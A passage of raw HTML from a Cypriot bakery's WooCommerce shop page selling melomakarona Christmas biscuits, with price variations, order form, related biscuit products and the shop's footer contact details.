class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;8.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SP74AXG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19438,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7&quot;:&quot;\u039a\u03b1\u03c1\u03cd\u03b4\u03b9&quot;,&quot;attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16,&quot;display_regular_price&quot;:16,&quot;image&quot;:{&quot;title&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;alt&quot;:&quot;AF88BFB4-F0CB-4159-850D-6C2E9EF2384C&quot;,&quot;src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-200x250.jpg 200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-240x300.jpg 240w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg 300w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-400x500.jpg 400w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-500x625.jpg 500w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-600x750.jpg 600w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-768x960.jpg 768w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-800x1000.jpg 800w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-819x1024.jpg 819w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1200x1500.jpg 1200w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1229x1536.jpg 1229w, https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2021\/12\/AF88BFB4-F0CB-4159-850D-6C2E9EF2384C-300x375.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:500,&quot;src_h&quot;:625},&quot;image_id&quot;:19548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;16.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SP74AXG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19439,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7">Γέμιση</label></th>
						<td class="value">
							<select id="%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7" class="" name="attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7" data-attribute_name="attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7" data-show_option_none="yes"><option value="">Choose an option</option><option value="Φοινίκι" >Φοινίκι</option><option value="Καρύδι" >Καρύδι</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1">Ποσότητα</label></th>
						<td class="value">
							<select id="%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1" class="" name="attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1" data-attribute_name="attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1" data-show_option_none="yes"><option value="">Choose an option</option><option value="500g" >500g</option><option value="1kg" >1kg</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971b0dae88e2">Μελομακάρονα quantity</label>
	<input
		type="number"
				id="quantity_6971b0dae88e2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="18423" />
	<input type="hidden" name="product_id" value="18423" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SP74AXG</span></span>

	
	<span class="posted_in">Category: <a href="https://www.spitikaidi.com.cy/product-category/christmas/mpiskota-xristougenniatika/" rel="tag">Μπισκότα</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Πληροφορίες προϊόντος					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">Additional information</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b7">
			<th class="woocommerce-product-attributes-item__label" scope="row">Γέμιση</th>
			<td class="woocommerce-product-attributes-item__value"><p>Φοινίκι, Καρύδι</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%cf%80%ce%bf%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ποσότητα</th>
			<td class="woocommerce-product-attributes-item__value"><p>500g, 1kg, 1.5 kg, 2Kg</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.spitikaidi.com.cy%2Fproduct%2Fmelomakarona%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=Μελομακάρονα&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2Fproduct%2Fmelomakarona%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2Fproduct%2Fmelomakarona%2F&amp;description=%CE%9C%CE%B5%CE%BB%CE%BF%CE%BC%CE%B1%CE%BA%CE%AC%CF%81%CE%BF%CE%BD%CE%B1&amp;media=https%3A%2F%2Fwww.spitikaidi.com.cy%2Fwp-content%2Fuploads%2F2023%2F12%2Fmelomakarona_opt.png" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-18469 status-publish first instock product_cat-mpiskota-xristougenniatika has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.spitikaidi.com.cy/product/mpiskota-petitfour-me-sokolata/" class="product-images" aria-label="Μπισκότα πτί φούρ με σοκολάτα">

<div class="crossfade-images">
	<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour-sokolata-300x390.jpg" class="hover-image" alt="" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour-sokolata-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour-sokolata-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour-sokolata-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour-sokolata-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour-sokolata.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />	<img width="450" height="590" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour_opt.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Μπισκότα πτί φούρ με σοκολάτα" title="Μπισκότα πτί φούρ με σοκολάτα" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour_opt-200x262.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour_opt-229x300.png 229w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour_opt-300x393.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour_opt-400x524.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/mpiskota-ptifour_opt.png 450w" sizes="(max-width: 450px) 100vw, 450px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-petitfour-me-sokolata/">
		Μπισκότα πτί φούρ με σοκολάτα	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.spitikaidi.com.cy/product/mpiskota-petitfour-me-sokolata/"  data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18469" data-product_sku="SP103AM" aria-label="Select options for &ldquo;Μπισκότα πτί φούρ με σοκολάτα&rdquo;" rel="nofollow">Select options</a>
<a href="https://www.spitikaidi.com.cy/product/mpiskota-petitfour-me-sokolata/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-18409 status-publish instock product_cat-mpiskota-xristougenniatika has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.spitikaidi.com.cy/product/mpiskota-margarita/" class="product-images" aria-label="Μπισκότα Μαργαρίτα">

<div class="featured-image">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-margarita-tmin-300x390.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Μπισκότα Μαργαρίτα" title="Μπισκότα Μαργαρίτα" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-margarita-tmin-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-margarita-tmin-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-margarita-tmin-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-margarita-tmin-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-margarita-tmin.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-margarita/">
		Μπισκότα Μαργαρίτα	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.spitikaidi.com.cy/product/mpiskota-margarita/"  data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18409" data-product_sku="SP73AXG" aria-label="Select options for &ldquo;Μπισκότα Μαργαρίτα&rdquo;" rel="nofollow">Select options</a>
<a href="https://www.spitikaidi.com.cy/product/mpiskota-margarita/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-18413 status-publish instock product_cat-mpiskota-xristougenniatika has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.spitikaidi.com.cy/product/mpiskota-dimitriaka/" class="product-images" aria-label="Μπισκότα Δημητριακά">

<div class="crossfade-images">
	<img width="500" height="650" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka2.jpg" class="hover-image" alt="" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka2-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka2-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka2-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka2-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka2.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka-min-300x390.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Μπισκότα Δημητριακά" title="Μπισκότα Δημητριακά" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka-min-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka-min-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka-min-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka-min-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/mpiskota-dimitriaka-min.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-dimitriaka/">
		Μπισκότα Δημητριακά	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.spitikaidi.com.cy/product/mpiskota-dimitriaka/"  data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18413" data-product_sku="SP76AXG" aria-label="Select options for &ldquo;Μπισκότα Δημητριακά&rdquo;" rel="nofollow">Select options</a>
<a href="https://www.spitikaidi.com.cy/product/mpiskota-dimitriaka/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-18836 status-publish last instock product_cat-mpiskota-xristougenniatika has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.spitikaidi.com.cy/product/kourampiedes/" class="product-images" aria-label="Κουραμπιέδες">

<div class="featured-image">
		<img width="450" height="590" src="https://www.spitikaidi.com.cy/wp-content/uploads/2022/12/melomakarona_opt.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Κουραμπιέδες" title="Κουραμπιέδες" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2022/12/melomakarona_opt-200x262.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2022/12/melomakarona_opt-229x300.png 229w, https://www.spitikaidi.com.cy/wp-content/uploads/2022/12/melomakarona_opt-300x393.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2022/12/melomakarona_opt-400x524.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2022/12/melomakarona_opt.png 450w" sizes="(max-width: 450px) 100vw, 450px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.spitikaidi.com.cy/product/kourampiedes/">
		Κουραμπιέδες	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.spitikaidi.com.cy/product/kourampiedes/"  data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18836" data-product_sku="SP81AXG" aria-label="Select options for &ldquo;Κουραμπιέδες&rdquo;" rel="nofollow">Select options</a>
<a href="https://www.spitikaidi.com.cy/product/kourampiedes/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4>			<div class="textwidget"><img src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/logo-zaxaroplastiki.png" width="140" height="86" class="">
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget">
<a href="https://www.spitikaidi.com.cy/contact/" style="color:#e3c5a1;">
Γεωργίου Σεφέρη 8A, Δάλι<br />
2540 Λευκωσία, Κύπρος</a><br />

Κινητό: <a href="tel:+35799993129"> 99-993129 </a><br />
Σταθερό:<a href="tel:+35722524160"> 22-524160 </a><br />
Email:<a href="/cdn-cgi/l/email-protection#cceca5a2aaa38cbfbca5b8a5a7ada5a8a5e2afa3a1e2afb5"> <span class="__cf_email__" data-cfemail="80e9eee6efc0f3f0e9f4e9ebe1e9e4e9aee3efedaee3f9">[email&#160;protected]</span></a><br />
Web: <a href="https://www.spitikaidi.com.cy">www.spitikaidi.com.cy</a><br />

</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/spitikaidi/"  data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/spitikaidiaretis/"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:240px;text-align:center;"><iframe src="//www.eortologio.net/widget.php?color=ffff&color2=e3c6a1&bgcolor=2b2e32&width=250&height=400"	
			 width="200" height="400" scrolling=yes marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe> </div>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-7" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Δημοφιλη Προιοντα</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.spitikaidi.com.cy/product/keik-karotou/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κέικ καρότου" title="Κέικ καρότου" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Κέικ καρότου</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/pourekia/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπουρέκια" title="Μπουρέκια" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-200x260.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-231x300.png 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-400x520.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia.png 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπουρέκια</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-diafora/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπισκότα Διάφορα" title="Μπισκότα Διάφορα" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπισκότα Διάφορα</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18874"><a href="https://www.spitikaidi.com.cy/biscuit-mpiskota/">Μπισκότα</a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18871"><a href="https://www.spitikaidi.com.cy/puff-pastries-almira/">Αλμυρά</a></li>
